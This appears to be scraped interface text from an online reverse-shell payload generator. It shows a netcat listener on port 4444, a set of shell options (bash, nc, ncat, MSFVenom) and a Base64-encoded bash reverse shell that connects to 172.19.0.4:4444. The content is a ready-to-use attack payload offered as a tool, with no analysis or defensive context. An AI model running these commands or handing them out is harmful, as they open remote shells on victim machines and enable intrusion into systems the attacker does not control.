 nc -lvnp 4444
IP 172.19.0.4 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xOS4wLjQvNDQ0NCAwPiYx
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
Shell /bin/bash Encoding Base64
ncat.exe -e
Raw Copy